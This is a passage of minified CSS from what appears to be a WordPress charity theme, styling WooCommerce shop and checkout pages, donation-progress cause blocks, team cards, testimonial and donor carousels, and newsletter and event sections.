img{border-radius:20px!important}.rif-single-product form.cart{margin-bottom:0!important}.rif-single-product ul.checklist{display:flex}.rif-single-product ul.checklist li{margin-right:10px}.rif-single-product ul.checklist li span{color:#222;margin-right:10px}.rif-single-product ul.checklist li a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rif-single-product .basic-details .text{border:2px solid #eee;height:50px;width:60px;border-radius:4px;margin-right:20px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce-grouped-product-list td input{padding-bottom:0!important;margin-bottom:0!important;margin-left:11px}.woocommerce div.product form.cart .group_table td{vertical-align:middle}td.woocommerce-grouped-product-list-item__price{padding-left:15px!important}td.woocommerce-grouped-product-list-item__price .price span{font-size:18px!important}table.woocommerce-grouped-product-list.group_table{margin-bottom:30px!important}.rif-single-product ul.checklist{flex-wrap:wrap}.rif-single-product ul.checklist li{width:100%;margin-bottom:10px}ul.tabs.wc-tabs{position:relative!important;z-index:1;padding-bottom:20px!important;border-bottom:0 solid #e5e5e4!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0}.wc-tab h2{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.wc-tab p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.wc-tab{margin-bottom:0!important}.product-details{padding-bottom:30px}.shop-sidebar ul.product-categories li ul{margin-left:17px}.related-products a.button.yith-wcqv-button{display:none!important}nav.woocommerce-breadcrumb{color:#fff!important}.shop_table thead tr{color:#fff}.shop_table td.product-thumbnail img{width:80px;border-radius:10px}.shop_table input#coupon_code{width:160px;border-radius:40px;padding-left:18px;line-height:33px;margin-right:20px}.shop_table button.button{color:#fff!important;border-radius:30px;line-height:25px;padding:10px 30px}a.checkout-button.button.alt.wc-forward{border-radius:30px;font-size:16px;float:left;padding:17px 25px!important}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2{flex:0 0 100%;max-width:100%}.select2-container--default .select2-selection--single{background-color:#fff;border:2px solid #f7f7f7;border-radius:0;height:45px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:45px}.woocommerce form .form-row{margin-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px}.woocommerce-billing-fields h3{color:#222}h3#ship-to-different-address span{color:#222}form.checkout.woocommerce-checkout input{border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;width:100%!important;border-color:#f7f7f7;border:2px solid #f7f7f7;max-width:100%!important}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #eaeaea;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:36px;padding-left:10px}.woocommerce #review_form #respond input#submit{width:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#4cc594;color:#fff;-webkit-font-smoothing:antialiased}.blog-post-detail .content ul .woocommerce-notice:before{background:0 0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#fff!important;cursor:alias;border:none;outline:0;font-size:15px;font-weight:600;padding:10px 30px!important;border-radius:30px}.woocommerce-checkout label{color:#999;font-size:17px;font-weight:500;margin:0 0 3px}.woocommerce-checkout label abbr.required{color:#999!important}.woocommerce-checkout input#ship-to-different-address-checkbox{width:15px!important;height:21px;margin-bottom:0;margin-right:15px;margin-top:0}.woocommerce-shipping-fields .checkbox{display:flex;justify-content:center;align-items:flex-start}.woocommerce-checkout .form-row{width:100%!important}.woocommerce-checkout .form-row label{width:100%}.woocommerce-checkout .form-row span.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-left:-15px;margin-right:-15px}form.checkout.woocommerce-checkout textarea{height:150px!important;padding-top:10px;border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;border:2px solid #f7f7f7}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebf0eb;border-radius:5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{display:block!important;padding:10px 0;margin-bottom:10px}.woocommerce .widget_rating_filter ul li{display:block}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px;float:left;margin-left:0;margin-right:15px}#yith-quick-view-modal .yith-wcqv-main{-webkit-box-shadow:none;box-shadow:none;border-radius:20px!important}#yith-quick-view-content div.images img{border-radius:30px!important;margin-top:60px;margin-left:30px}#yith-quick-view-content div.summary{width:40%!important;margin-left:50px}span#reply-title{margin-bottom:20px!important;display:block}.comment-form-rating{width:100%;height:auto}.leave-review-area input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.leave-review-area input#wp-comment-cookies-consent{height:15px;width:15px}.leave-review-area p.comment-form-cookies-consent{display:flex;justify-content:flex-start;align-items:center;margin-top:13px!important}.leave-review-area p.comment-form-cookies-consent label{margin-bottom:0}.woocommerce textarea#comment{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:250px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.comment-form-rating{width:100%;float:left}.woocommerce #review_form #respond p{width:100%}input#submit{cursor:pointer!important}td.woocommerce-product-attributes-item__value p{padding-left:10px!important}p.comment-form-cookies-consent{padding-bottom:5px}#yith-quick-view-content div.images{width:30%;float:left;opacity:1!important;margin:0}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}p.cart-empty.woocommerce-info{max-width:500px;margin:0 auto;margin-top:90px;margin-bottom:20px}p.return-to-shop{text-align:center;margin-bottom:90px;margin-top:50px!important}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}.woocommerce-variation-availability{float:left;width:100%;display:block}a.button.wc-forward{padding:13px 30px!important}.woocommerce-variation-price{font-size:12px;margin-bottom:20px}.product_meta{display:flex;flex-wrap:wrap}.product_meta span.sku_wrapper{width:100%;margin-bottom:10px}.product_meta span.posted_in{margin-bottom:10px}.yith-wcqv-main h1.product_title.entry-title{margin-top:43px;font-size:26px}.yith-wcqv-main .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{padding-left:10px!important}.yith-wcqv-main .quantity{border:1px solid #e9e9e7;line-height:57px;margin-right:17px!important;border-radius:5px}.yith-wcqv-main p.price{font-size:14px!important;margin-top:13px}.yith-wcqv-main button.single_add_to_cart_button.button.alt{padding:18px 40px!important;margin-top:5px;margin-left:0;margin-bottom:0!important}.woocommerce #review_form #respond input#submit{padding:0;width:170px;height:50px}.return-to-shop a.button.wc-backward{padding:20px 30px!important}.woocommerce table.shop_table td{border-top:1px solid #3cc88f!important}.woocommerce-cart-form .table-outer{border:0!important}.woocommerce a,.woocommerce button{cursor:pointer!important}.woocommerce-cart-form td{padding:20px 20px!important}.inner-column form.cart button{padding:15px 35px!important}.review-box p.woocommerce-noreviews{border-radius:4px;padding:10px;max-width:220px}.place-order button#place_order{padding:16px 30px!important}button.single_add_to_cart_button.button.alt{margin-bottom:41px!important}.blog-post-detail .content ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.blog-post-detail .content ul li{list-style-type:disc}.banner-section.style-four .banner-carousel .slide-item .image-layer{opacity:.5}.banner-section.style-four .owl-theme .owl-nav .owl-prev{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-prev:after{left:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav .owl-prev:hover:after{left:0}.banner-section.style-four .owl-theme .owl-nav .owl-next{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-next:after{right:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav .owl-next:hover:after{right:0}.style-four .banner-carousel .slide-item{padding:340px 0 210px}.video-section.style-two{background:#fff;padding:130px 0}.causes-section-two{position:relative;padding:130px 0 100px;background-color:#edf1f5;overflow:hidden}.cause-block-two{position:relative;margin-bottom:30px}.cause-block-two .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block-two .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block-two .image-box{position:relative;overflow:hidden}.cause-block-two .image-box img{width:100%}.cause-block-two .inner-box .donate-info{position:relative;background:#fff;padding:40px 35px 35px}.cause-block-two .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block-two .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block-two.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block-two .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block-two.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block-two .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block-two .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block-two .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-two .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-two .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-two .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block-two .inner-box .lower-content{position:relative;padding:45px 35px 00px}.cause-block-two.alternate .inner-box .lower-content{padding-top:35px}.cause-block-two .inner-box .donate-info{position:relative;color:#848484}.cause-block-two .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block-two .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-two .inner-box .donate-info .raised{float:left}.cause-block-two .inner-box .donate-info .goal{float:right}.cause-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block-two .inner-box h3 a{color:#25283a;transition:.5s}.cause-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block-two .inner-box:hover .btn-style-two{color:#fff}.team-section.style-three{padding:130px 0 100px;background-color:#f7f7f7}.team-block-two{position:relative}.team-block-two .inner-box{position:relative;padding-bottom:115px}.team-block-two .image-box{position:relative}.team-block-two .image-box img{display:block;width:100%;height:auto}.team-block-two .info-box{position:absolute;left:30px;right:30px;bottom:50px;text-align:center;background-color:#fff;padding:35px 20px;box-shadow:0 27px 30px rgba(0,0,0,.03);-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.team-block-two .inner-box:hover .info-box{background-color:#1a2940}.team-block-two .info-box .name{position:relative;display:block;font-size:22px;line-height:1em;color:#1a2940;font-weight:500;margin-bottom:5px}.team-block-two .info-box .name a{color:#1a2940;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .name a{color:#fff}.team-block-two .info-box .designation{position:relative;display:block;font-size:14px;line-height:24px;color:#999;font-weight:400;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .info-box .designation{color:#999}.team-block-two .info-box .social-links{visibility:hidden;opacity:0;height:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .social-links{visibility:visible;opacity:1;margin-top:20px;height:30px}.team-block-two .info-box .social-links li{position:relative;display:inline-block;margin:0 10px}.team-block-two .info-box .social-links li a{position:relative;display:block;font-size:16px;line-height:1.2em;color:rgba(255,255,255,.8);font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span{position:absolute;left:50%;top:-23px;display:block;font-size:10px;color:#fff;font-weight:400;line-height:22px;padding:0 10px;border-radius:3px;background-color:#222;text-transform:uppercase;opacity:0;visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span:before{position:absolute;left:50%;bottom:-6px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:6px solid #222;content:"";margin-left:-7px}.team-block-two .info-box .social-links li:hover span{visibility:visible;top:-33px;opacity:1}.newsletter-section:before{position:absolute;left:0;top:0;height:100%;width:100%;background-color:#000;opacity:.8;content:""}.newsletter-section .title-column{position:relative;margin-bottom:40px}.newsletter-section .title-column .inner-column{position:relative;padding-left:70px}.newsletter-section .title-column .icon-box{position:absolute;left:0;top:8px}.newsletter-section .title-column .icon-box .icon{font-size:50px;line-height:1em;font-weight:400}.newsletter-section .title-column h2{position:relative;font-size:30px;color:#fff;line-height:1.3em;font-weight:5}.newsletter-section .title-column .text{display:block;font-size:15px;line-height:25px;color:#fff;font-weight:400}.newsletter-section .form-column{position:relative;margin-bottom:40px}.newsletter-section .form-column .inner-column{position:relative;padding-left:78px}.subscribe-form .form-group{position:relative;display:block;margin:0;width:100%;padding-right:60px;background-color:#fff;border-radius:3px}.subscribe-form .form-group input[type=email],.subscribe-form .form-group input[type=tel],.subscribe-form .form-group input[type=text],.subscribe-form .form-group textarea{position:relative;display:block;width:100%;line-height:20px;height:60px;font-size:15px;color:#555;font-weight:300;background:#fff;padding:10px 80px 10px 28px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.subscribe-form .form-group input[type=submit],.subscribe-form .submit-btn{position:absolute;right:0;top:0;height:60px;width:60px;color:#fff;font-size:18px;cursor:pointer;border-radius:0 3px 3px 0;text-transform:uppercase}.subscribe-form .form-group input[type=submit]:hover,.subscribe-form .submit-btn:hover{background-color:#0d1522}.newsletter-section.style-two{position:relative}.newsletter-section.style-two:before{opacity:.92}.newsletter-section.style-two .form-group input[type=submit],.newsletter-section.style-two .submit-btn{background-color:#1a2940}.newsletter-section.style-two .title-column .icon-box .icon{color:#fff}.style-five .left-column .inner{max-width:100%}.causes-section-three{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.cause-block-three{position:relative}.cause-block-three .inner-box{position:relative;display:block;background:#f7f8f9;border-radius:20px;overflow:hidden}.cause-block-three .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.cause-block-three .image-column .image-box{position:relative;display:none}.cause-block-three .image-column .image-box img{position:relative;width:100%}.cause-block-three .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.cause-block-three .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.cause-block-three .text-column{position:relative;float:right;width:50%}.cause-block-three .text-column .inner{position:relative;display:block;padding:50px}.cause-block-three h3{font-size:30px;margin:0 0 30px}.cause-block-three h3 a{color:#25283a}.cause-block-three .text-column .progress-box{position:relative;display:block;width:100%}.cause-block-three .text-column .progress-box .bar{position:relative;width:100%;height:12px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:30px}.cause-block-three .text-column .progress-box .bar-inner{position:relative;display:block;width:0;height:12px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-three .text-column .progress-box .count-text{position:absolute;top:-15px;right:0;margin-right:-23px;bottom:18px;width:40px;height:40px;border-radius:50%;background:#fff;color:#fff;line-height:40px;font-size:13px;font-weight:600;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-three .text-column .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-three .text-column .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%}.cause-block-three .text-column .donation-count strong{font-weight:500;color:#222}.cause-block-three .text-column .donation-count{position:relative;font-weight:400;font-size:16px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-three .text-column .donation-count .raised{float:left}.cause-block-three .text-column .donation-count .goal{float:right}.cause-block-three .text{position:relative;margin-bottom:30px}.cause-block-three .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.causes-section-three .owl-nav{display:none}.causes-section-three .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.causes-section-three .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.causes-section-three .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.causes-section-three .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.causes-section-three.style-two .owl-dots{display:none}.cause-block-three.style-two .text-column{width:100%}.causes-section-three.style-two .image-column .row{margin:0 -5px}.causes-section-three.style-two .image-column .image{margin-bottom:30px;padding:0 5px;width:50%}.causes-section-three.style-two .image-column .image img{border-radius:20px;width:100%}.cause-block-three.style-two .text-column .inner-box{margin-bottom:30px}.what-we-do-two{position:relative;padding:130px 0 100px;background-color:#f7f8f9}.what-we-do-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .service-block{text-align:center;margin-bottom:30px}.what-we-do-two .service-block .inner-box{background:#fff;padding:45px 30px;border-radius:5px}.how-it-works.style-two{position:relative}.how-it-works.style-two:before{position:absolute;content:'';left:0;top:0;background:#1e2436;width:100%;height:500px}.how-it-works.style-two .sec-title h2{color:#fff}.how-it-works.style-two .sec-title .text{color:#fff}.gray-bg-color section.events-section{background:#edf1f5}.testimonial-section{position:relative;padding:130px 0;background-color:#fff}.testimonial-block-one{position:relative}.testimonial-block-one .inner-box{position:relative;text-align:center}.testimonial-block-one .inner-box .image{position:relative;width:80px;height:80px;margin:0 auto;border-radius:50%;margin-bottom:45px}.testimonial-block-one .inner-box .image img{border-radius:50%}.testimonial-block-one .inner-box h3{position:relative;font-size:20px;font-weight:700;color:#222;margin-bottom:5px}.testimonial-block-one .inner-box h3 span{font-size:15px;margin-left:10px;font-weight:400}.testimonial-block-one .inner-box .rating{position:relative}.testimonial-block-one .inner-box .rating .fa{position:relative;color:#ffc107;font-size:14px;display:inline-block}.testimonial-block-one .inner-box .text{position:relative;color:#222;font-size:22px;font-weight:400;line-height:1.6em;max-width:900px;margin:0 auto;margin-top:20px;margin-bottom:40px}.testimonial-section .owl-nav{display:none}.testimonial-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.testimonial-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.testimonial-section .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.testimonial-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.recent-donors-section{position:relative;padding:120px 0 100px;background:#f2f5f8}.donor-block{position:relative}.donor-block .inner-box{position:relative;background:#fff;text-align:center;padding:50px 30px;border-radius:10px;margin-bottom:30px}.donor-block .image img{border-radius:50%;width:auto;margin:0 auto}.donor-block .image{margin-bottom:30px!important}.donor-block .donation-info{position:relative}.donor-block h4{margin-bottom:10px}.donor-block .donation-info .price{font-size:20px;font-weight:600}.recent-donors-section .owl-nav{display:none}.recent-donors-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:0;margin-bottom:30px}.recent-donors-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.recent-donors-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:0 0;border:3px solid #babcbe;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.recent-donors-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1)}.sponsors-section{position:relative;padding:130px 0;text-align:center;background:#f7f7f7}.sponsors-section .slide-item{display:block;text-align:center}.sponsors-section .image-box{position:relative;display:inline-block;border:1px solid #fff;border-radius:5px;background-color:#fff}.sponsors-section .image-box img{max-width:100%;width:auto;display:inline-block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;opacity:.3}.sponsors-section .image-box img:hover{opacity:1}.sponsors-section .owl-dots,.sponsors-section .owl-nav{position:relative;display:none}.news-block .inner-box h3 a,.news-block .post-meta ul li a,.news-block-three .news-post h4 a,.news-block-two .inner-box h3 a,.news-block-two .post-meta ul li a{transition:.5s ease}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.event-block-three.style-two .inner-box:hover{box-shadow:none}.event-block-three.style-two .inner-box{border:none}.event-block-three.style-two .inner-box .lower-content{padding-left:100px;padding-top:25px;padding-bottom:0}.event-block-three.style-two .inner-box h3 a{transition:.5s}.event-block-three.style-two .lower-content .date{position:absolute;left:0;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three.style-two .lower-content .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.facts-section.style-two{background:#f2f5f8}.facts-section.style-two .fact-counter .column .inner .counter-title{color:#222}.people-talk-main .sub-title{color:rgba(255,255,255,.8)}.how-it-works.style-three{position:relative}.how-it-works.style-three:before{position:absolute;content:'';left:0;top:0;background:#f2f5f8;width:100%;height:500px}.testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.event-details .image-box .date{font-size:19px;width:auto;padding:19px;height:auto}.about-section.style-seven{padding:130px 0 120px!important;background:#fff}.about-section.style-seven .about-feature .inner-box{background:#f7f7f7}.about-section .icon{position:absolute;left:8%;top:-150px;z-index:9;animation:animationFramesTwo 17s infinite linear}@keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@-webkit-keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.how-it-works .sec-bg{position:absolute;left:0;top:0;height:500px;width:100%;background-size:cover}.how-it-works.style-four .sec-title h2{color:#fff}.how-it-works.style-four .sec-title .text{color:#fff}.emergency-contact{position:relative;padding:100px 0;background:#162542}.emergency-contact h2{position:relative;color:#fff;font-size:48px;margin-bottom:20px}.emergency-contact .text{position:relative;color:#fff;font-size:18px}.emergency-contact .contact-number p{position:relative;color:#fff;font-size:24px;font-weight:500;margin:20px 0;text-align:right}.emergency-contact .contact-number p span{margin-right:9px}.emergency-contact .contact-number p a{color:#fff}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two.style-two{background-color:#090b22}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.about-section-two{position:relative;padding:100px 0 70px}.about-section-two .image{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 